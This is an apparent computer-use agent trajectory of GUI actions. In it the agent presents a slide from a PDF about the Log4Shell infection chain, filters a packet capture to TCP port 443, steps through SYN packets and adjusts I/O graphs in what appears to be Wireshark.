
{"action": "left_click", "coordinate": [763, 168]}

Step: Switch to log4shell_cadena_infeccion.pdf in the document viewer and present the GeoIP – MaxMind Databases slide full screen
{"action": "left_click", "coordinate": [211, 5]}

{"action": "key", "text": "F5"}


Step: Add the condition tcp.port == 443 to the display filter and apply it
{"action": "type", "text": "and "}

{"action": "type", "text": "port 443"}

{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "type", "text": "tcp."}
{"action": "key", "text": "ctrl+Right"}
{"action": "type", "text": "=="}

{"action": "key", "text": "Return"}

Step: Compare the times of the port 443 SYN packets from 572 through 8628, ending back on packet 572
{"action": "left_click", "coordinate": [136, 88]}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Down"}

{"action": "left_click", "coordinate": [73, 88]}

Step: Open the I/O graphs of the capture and enlarge the window until all three graph rows fit
{"action": "left_click", "coordinate": [215, 36]}

{"action": "left_click", "coordinate": [245, 122]}

{"action": "left_click_drag", "start_coordinate": [502, 385], "coordinate": [501, 469]}

{"action": "double_click", "coordinate": [334, 64]}
{"action": "triple_click", "coordinate": [333, 64]}

{"action": "mouse_move", "coordinate": [262, 8]}
{"action": "left_click", "coordinate": [354, 91]}

Step: Disable all three I/O graphs and enlarge the graph list so the full display filter of each row is readable
{"action": "left_click", "coordinate": [222, 402]}
{"action": "left_click", "coordinate": [222, 411]}
{"action": "left_click", "coordinate": [222, 420]}

{"action": "left_click_drag", "start_coordinate": [689, 75], "coordinate": [897, 70]}

{"action": "left_click_drag", "start_coordinate": [346, 390], "coordinate": [689, 372]}

{"action": "left_click_drag", "start_coordinate": [479, 388], "coordinate": [476, 330]}

Step: Plot only the filtered packets, examine the spacing of the SYN packets over time, and close the I/O graphs
